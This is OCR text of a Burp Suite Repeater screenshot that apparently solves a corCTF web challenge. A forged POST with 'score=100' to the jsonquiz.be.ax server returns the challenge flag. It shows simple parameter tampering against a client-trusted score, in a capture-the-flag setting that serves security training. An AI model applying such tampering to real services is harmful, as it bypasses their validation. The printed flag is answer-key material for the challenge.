 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licen...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: https://jsonquiz.be.ax HTTP/2 ?
Request
Pretty Raw Hex \n
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A
Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Content-Type:
application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://jsonquiz.be.ax
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://jsonquiz.be.ax/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18 score=100
? ← → Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 06 Aug 2022 01:07:33 GMT
4 Etag: W/"44-F/iEhGCtzow/kjKv43d7FaFViR0"
5 X-Powered-By: Express
6 Content-Length: 68
7
8 {
"pass":true,
"flag":
"corctf{th3_linkedin_JSON_quiz_is_too_h4rd!!
!}"
}
? ← → Search... 0 matches
INSPECTOR
Done 254 bytes | 363 millis